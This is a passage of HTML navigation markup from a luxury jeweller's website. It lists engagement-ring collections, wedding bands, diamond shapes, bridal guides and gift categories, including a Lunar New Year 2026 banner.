                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LUNAR NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
